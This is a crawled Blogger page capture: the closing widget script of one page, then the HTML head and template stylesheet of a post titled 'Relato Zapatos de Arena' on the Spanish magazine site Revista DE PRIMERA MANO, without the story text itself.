_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAmPmVBI5fnyrTNcUMqGczwDR1f_i7Jlg4-7v2VTUTBS2tBC-RHURuj-advS-IJvhT_gsrKnegijWmAZfvkq7fd17sj5w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html
body_size: 203691
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/656432279089767433/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' property='og:url'/>
<meta content='Relato Zapatos de Arena' property='og:title'/>
<meta content='De Lola Montalvo. RELATO GANADOR DEL 1º PREMIO EN EL VII CERTAMEN DE RELATO CORTO AMFE-MUJER 2008 de Castilleja de la Cuesta, Sevilla Le enc...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/w1200-h630-p-k-no-nu/time-1528627_1920.jpg' property='og:image'/>
<title>
Relato Zapatos de Arena - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Relato Zapatos de Arena' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='Relato Zapatos de Arena' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg' name='twitter:image'/>
<meta content='Relato Zapatos de Arena' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
